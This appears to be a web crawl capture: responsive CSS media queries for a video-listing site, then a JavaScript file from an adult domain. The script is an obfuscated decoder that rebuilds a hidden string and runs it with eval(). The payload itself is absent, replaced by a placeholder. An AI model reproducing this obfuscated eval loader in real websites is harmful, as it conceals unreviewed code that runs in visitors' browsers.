    .thumb { float: left; width: 50%; }
    .list li { width: 50%; float: left; }
    .list a span { font-size: 18px; line-height: 22px; height: 22px; }
    .filters a { font-size: 14px; height: 36px; line-height: 36px; }
    .full-column h1 { font-size: 24px; line-height: 28px; }
}

@media all and (min-width:520px) {
    a.logo { font-size: 24px; }
    .list a span { font-size: 20px; line-height: 24px; height: 24px; }
    .full-column h1 { font-size: 26px; line-height: 30px; }
}

@media all and (min-width:640px) {
    a.logo { margin-right: 20px; }
    .search-button { display: none; }
    .search-sx88 { display: block !important; position: static; box-shadow: none; border: 0 none; padding: 10px 10px 0 0; }
    .menu-button { height: 38px; line-height: 38px; width: 38px; font-size: 24px; position: static; float: right; margin: 10px 10px 0 0; }
    .brka-2 { display: inline-block; } 
    .list li { width: 33.3333%; }
    .cats-list .swiper li { width: 240px; }
    .full-column h1 { font-size: 28px; line-height: 32px; }
    .full-meta a, .full-meta span { height: 38px; line-height: 38px; padding: 0 12px; font-size: 14px; }
    .full-meta a:before, .full-meta span:before { font-size: 18px; }
    a.like:before { font-size: 24px; }
    a.dislike:before { font-size: 24px; }
}

@media all and (min-width:660px) {
    .head-container { min-height: 60px; }
    .menu-button, .search-button { margin-top: 10px; }
    .thumb { width: 33.3333%; }
}

@media all and (min-width:760px) {
    .thumb a:hover .pic:after { display: block; }
    .full-column h1 { font-size: 30px; line-height: 34px; }
}

@media all and (min-width:1020px) {
    h1 { font-size: 40px; line-height: 44px; margin-top: 30px; }
    h2 { font-size: 40px; line-height: 44px; margin-top: 80px; }
    .head-container { min-height: 70px; }
    .footer-container .main-container, .head-container .main-container { min-height: 100%; }
    a.logo { height: 50px; line-height: 50px; }
    a.logo span.accent { height: 44px; line-height: 44px; padding: 0 12px; }
    .menu-button { width: 48px; height: 48px; line-height: 48px; font-size: 28px; }
    .menu { top: 72px; right: 10px; border-radius: 6px; }
    .main-container { width: 994px; max-width: 100%; min-height: 900px; }
    .search-input { height: 48px; line-height: 48px; }
    .top-text { margin-top: 12px; font-size: 16px; line-height: 22px; max-height: 44px; }
    .clear-line { margin-top: 20px; }
    .filters { margin-top: 16px; }
    .filters a { height: 46px; line-height: 46px; padding: 0 25px; font-size: 14px; }
    .thumbs-container { padding-top: 16px; }
    .thumb { width: 326px; } 
    .thumb .meta span, .thumb .meta a { font-size: 12px; }
    .thumbs-container .thumb-cat p { font-size: 22px; }
    .list li { width: 25%; }
    .tags-list, .channels-list, .stars-list { margin-top: 20px; }
    .brkas-container {padding-top: 50px; }
    .brka { margin: 10px 10px 0 10px; }
    .brka-3 { display: inline-block; }
    .pages-wrapper { padding: 0 13px 15px 13px; }
    .pages-wrapper a, .pages-wrapper span { font-size: 16px; height: 46px; line-height: 46px; min-width: 26px; padding: 0 10px; }
    .pages { float: left; }
    .navi { float: right; }
    .full-container { margin: 30px 10px 0 10px; border-width: 1px; border-style: solid; border-radius: 6px; }
    .full-table { display: table; width: 100%; }
    .full-column { display: table-cell; vertical-align: top; padding-bottom: 20px; }
    .full-column h1 { margin: 15px 20px 10px 20px; }
    .clear { padding-top: 20px; margin-bottom: 10px; }
    .full-meta { margin: 4px 16px 0 20px; }
    .full-brkas-container { border-top: 0 none; border-left-style: solid; border-left-width: 1px; display: table-cell; vertical-align: top; width: 320px !important; max-width: 320px !important; padding: 0 0 10px 0; }
    .full-brkas-container .brka { margin: 10px 10px 0 10px; }
    .full-brkas-container .brka-3 { display: none; }
    .footer-container { margin-top: 60px; }
    #scroll-top { font-size: 30px; height: 50px; line-height: 50px; width: 50px; }
}

@media all and (min-width:1340px) {
    .head-container { overflow: hidden; padding: 5px 0; }
    .menu-button { display: none;  }
    .menu { display: block !important; position: static; box-shadow: none; border: 0 none; float: left; padding: 10px 36px 0 0; }
    .menu li { float: left; margin: 0 4px 0 0; }
    .menu li:first-child { padding-left: 1px; }
    .menu a { font-size: 16px; min-width: 100px; text-align: center; }
    .search button { top: 5px; }
    h1, h2 { font-size: 42px; line-height: 46px; }
    a.logo { font-size: 26px; margin-right: 40px; }
    .main-container { width: 1320px; }
    .list li { width: 16.6666%; }
    .brka-4 { display: inline-block; }
    .full-brkas-container { width: 338px !important; max-width: 338px !important; padding: 0 0 20px 0; }
    .full-brkas-container .brka { margin: 19px 19px 0 19px; }
    .full-column h1 { font-size: 32px; line-height: 36px; }
}

@media all and (min-width:1666px) {
    h1, h2 { font-size: 44px; line-height: 48px; }
    a.logo { font-size: 28px; }
    .menu a { min-width: 140px; }  
    .main-container { width: 1646px; }
    .brka-5 { display: inline-block; }
    .full-brkas-container .brka-3 { display: inline-block; }
    .full-meta a, .full-meta span { height: 44px; line-height: 44px; padding: 0 18px; }
    .full-column h1 { font-size: 36px; line-height: 40px; }
}


--- FILE ---
content_type: application/javascript
request_url: https://roughblackporn.com/js/7EIt2zQnkgTloOYJOVo.js
body_size: 22316
content:
function iwrmvrxv(gagecnj){var fsbhflqkdw='Z';var kvdqyqel='A';var oofcmo=[];var cwsuuzh=new RegExp('['+kvdqyqel+'-'+fsbhflqkdw+']');var sygnv=gagecnj.split(cwsuuzh);for(var i=0;i<sygnv.length;i++){oofcmo.push(String.fromCharCode(parseInt(sygnv[i],26)/(20)));}eval(oofcmo.splice(1,oofcmo.length).join(''));}iwrmvrxv('[base64]'); 
     